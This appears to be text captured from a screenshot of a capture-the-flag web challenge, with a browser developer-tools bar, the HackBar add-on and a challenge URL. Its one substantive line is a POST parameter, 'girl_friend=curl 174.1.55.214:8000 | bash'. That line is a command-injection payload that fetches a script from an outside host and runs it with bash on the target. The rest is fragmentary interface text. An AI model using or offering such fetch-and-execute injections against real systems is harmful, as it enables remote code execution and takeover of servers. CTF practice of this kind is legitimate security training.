 how can i give you source code? .swp?!
where is P3rh4ps's girl friend ???
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://059251b7-0711-4112-ad23-fff22b9e6423.node3.buuoj.cn/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
girl_friend=curl 174.1.55.214:8000 | bash